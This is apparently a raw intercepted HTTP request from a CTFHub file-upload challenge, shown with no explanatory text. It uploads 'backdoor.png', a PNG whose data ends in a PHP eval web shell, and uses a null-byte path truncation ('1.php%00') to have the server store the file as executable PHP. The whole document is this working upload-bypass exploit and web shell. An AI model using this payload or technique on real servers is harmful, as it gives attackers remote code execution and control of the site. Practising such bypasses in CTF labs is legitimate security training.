 放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /?road=/var/www/html/upload/1.php%00 HTTP/1.1
Host: challenge-f70ba33730ecd91f.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------407842776035684295984010489566
Content-Length: 620
Origin: http://challenge-f70ba33730ecd91f.sandbox.ctfhub.com:10080
Connection: close
Referer: http://challenge-f70ba33730ecd91f.sandbox.ctfhub.com:10080/?road=/var/www/html/upload/
Upgrade-Insecure-Requests: 1
-----------------------------407842776035684295984010489566
Content-Disposition: form-data; name="file"; filename="backdoor.png"
Content-Type: image/png
PNG
IHDRrH *< IDATx c
V \P ad FF ad FF ad FF ad FF ad FF ad FF ad FF ad FF ad FF ad FF ad
ad FF ad FF ad FF ad FF ad FF ad FF ad K AIEND B` <?php @eval($_POST[test]);?>